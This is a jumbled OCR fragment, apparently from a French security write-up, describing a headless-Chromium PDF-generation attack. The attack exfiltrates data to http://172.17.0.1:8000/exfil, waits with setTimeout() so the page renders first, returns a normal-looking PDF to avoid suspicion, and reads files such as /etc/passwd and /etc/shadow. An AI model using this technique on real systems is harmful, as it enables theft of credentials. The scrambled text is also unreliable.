
l’attaquant
http://172.17.0.1:8000/exfil
Synchronisation temporelle
: Les fonctions
assurent un rendu DOM
setTimeout()
correct avant l’exfiltration
Génération PDF
:
génère le PDF
page.pdf()
(qui peut paraître normal pour éviter les
soupçons)
Impact
Lecture arbitraire de tout fichier
accessible au processus Chromium
Les cibles courantes incluent :
,
(utilisateurs
/etc/passwd
/etc/shadow
système)